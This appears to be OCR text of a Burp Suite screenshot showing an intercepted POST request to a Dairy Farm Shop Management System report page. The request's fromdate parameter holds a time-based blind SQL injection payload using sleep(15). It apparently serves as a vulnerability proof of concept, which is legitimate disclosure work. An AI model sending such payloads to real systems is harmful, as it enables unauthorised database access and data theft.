 Logging of out-of-sc
e
Intercept on
Forward
Drop
Time Type Direction Method URL
Request
Pretty Raw Hex
1 POST /Dairy-Farm-Shop-Management-System/dfsms/sales-report-details.php HTTP/1.1
2 Host: localhost
3 Content-Length: 45
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap xchange;v=b3;
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/Dairy-Farm-Shop-Management-System/dfsms/sales-report-ds.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3a2idv5uc6d7k4uicilgcdevuc
21 Connection: keep-alive
22
23 fromdate='%2b(select*from(select(sleep(15)))a)%2b'&todate=2025-05-22&submit=
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type